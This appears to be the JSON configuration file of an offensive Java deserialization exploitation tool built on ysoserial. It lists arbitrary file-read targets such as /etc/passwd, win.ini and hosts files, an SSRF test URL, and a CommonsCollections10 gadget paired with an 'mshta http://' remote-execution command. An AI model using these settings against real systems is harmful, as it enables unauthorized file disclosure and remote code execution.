 {
    "config":{
        "ysoserialPath":"ysoserial-0.0.6-SNAPSHOT-all.jar",
        "javaBinPath":"java",
        "fileOutputDir":"./fileOutput/",
        "displayFileContentOnScreen":true,
        "saveToFile":true
    },
    "fileread":{
        "win_ini":"c:\\windows\\win.ini",
        "win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
        "win":"c:\\windows\\",
        "linux_passwd":"/etc/passwd",
        "linux_hosts":"/etc/hosts",
        "index_php":"index.php",
        "ssrf":"https://www.baidu.com/",
        "__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
    },
    "yso":{
        "testnc":["CommonsCollections10","mshta http://"]
    }
}
~
~
~